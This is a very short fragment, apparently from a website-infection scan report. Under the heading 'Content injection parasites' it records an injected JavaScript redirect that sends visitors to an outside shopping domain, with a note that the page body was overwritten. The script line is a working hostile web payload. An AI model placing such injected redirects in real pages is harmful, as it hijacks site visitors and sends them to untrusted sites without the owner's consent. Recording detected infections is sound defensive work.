 CONTENT INJECTION PARASITES
<script> location.href='http://www.fashionheel-us.com/';</script>
Body overwritten with redirect
 